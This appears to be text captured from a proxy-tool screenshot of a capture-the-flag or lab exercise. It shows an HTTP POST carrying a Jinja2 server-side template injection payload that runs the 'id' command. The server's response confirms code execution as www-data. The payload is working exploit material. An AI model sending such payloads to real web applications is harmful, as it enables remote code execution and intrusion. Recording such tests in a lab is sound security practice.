 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.131
3 User-Agent: curl/7.87.0
4 Accept: */*
5 Content-type: application/json
6 Content-Length: 94
7 Connection: close
8
9 {"siteurl":
"{{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}"}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 13 Mar 2023 11:04:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 282
6 Connection: close
7
8
9 <html>
10 <head>
11 <title>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
12 - Coming Soon